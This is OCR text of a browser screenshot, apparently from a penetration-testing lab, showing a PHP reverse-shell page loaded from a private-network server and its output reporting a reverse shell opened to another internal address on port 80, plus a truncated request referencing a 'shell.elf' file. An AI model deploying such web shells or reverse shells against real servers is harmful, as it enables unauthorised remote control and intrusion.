 Aplicaciones Lugares Firefox ESR vie 1:40 AM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Problem loading page http://192.16...d=./shell.elf Connecting...
192.168.230.80/php-reverse-shell.php Search
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.49.230:80 ERROR: Shell connection
terminated
Waiting for 192.168.230.80...